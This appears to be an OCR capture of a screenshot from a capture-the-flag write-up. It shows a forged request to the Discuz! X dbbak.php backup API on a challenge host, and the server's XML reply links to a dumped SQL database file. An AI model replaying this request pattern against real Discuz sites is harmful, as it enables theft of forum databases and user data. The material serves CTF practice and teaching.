 GET /api/db/dbbak.php?apptype=discuzx&
code=79e9tsgm2zbu8%2BbXxd2r73p%2F1BhSsgmCcoDymON%2BfFIMs5%2BFSsc23ZmjoA2IU1u5OcNdnWED8CJJ0g HTTP/1.1
Host ? : challenge.xinshi.fun:45497
1
2
3
4
HTTP/1.1 200 OK
Server: nginx/1.20.2
Date: Wed, 20 Aug 2025 08:40:15 GMT
Content-Type: application/xml
Connection: keep-alive
X-Powered-By: PHP/7.3.33
Content-Length: 656
远端地址:127.0.0.1:7890; 响应时
间:2515ms; 总耗时:2516ms; URL:
http://challenge.xinshi.fun:45...
<root>
<error errorCode="0" errorMessage="ok" />
<fileinfo>
<file_num>1</file_num>
<file_size>1999894</file_size>
<file_name>250820_SqJmM3-1.sql</file_name>
<file_url
>http://challenge.xinshi.fun:45497/data/backup_250820_DhVy00/250820_SqJmM3-1.sql</
file_url>
<last_modify>1755679215</last_modify>
</fileinfo>
<nexturl
><![CDATA[http://challenge.xinshi.fun:45497/api/db/dbbak.php?apptype=discuzx&
code=bf3dXUY1iQo8dHDmAKZrV%2FZfHBt4ySNfiy4OgaV0EL0ucgm%2FmHeNVoKRPnL1G3uF%2Fce8hDIcWIA
3NNFy5Nci8tBtLAa3YlhguLARQZV4fGpafPc9rXSzuMsY9dAwZCfAJk6L3aZAsfyW7aDxaAjF8gXWn22NmzNUJ
ieRRuSQoIT998PNOaIB8agCWKzTpcOA%2BBvcot%2FGsflb]]></nexturl>
</root>
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22